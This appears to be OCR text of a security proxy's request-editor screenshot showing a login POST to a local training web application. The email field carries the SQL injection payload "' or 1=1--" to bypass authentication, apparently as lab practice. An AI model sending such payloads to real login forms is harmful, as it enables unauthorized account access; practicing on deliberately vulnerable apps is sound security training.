 Manual Request Editor
Request Response
Method Header: Text Body: JSON Send
POST http://localhost:3000/rest/user/login HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 45
Origin: http://localhost:3000
Connection: keep-alive
Referer: http://localhost:3000/
Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
vooxVQrK6b43kLj8vP75qzBy0a7IjC7Ecb2daJ9OpgmYXMRDNWwEnlZe21l2
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{
"email": "' or 1=1--",
"password": ""
}
Find: No matches Time: 62 ms Body Length: 799 Total Length: 1,185 bytes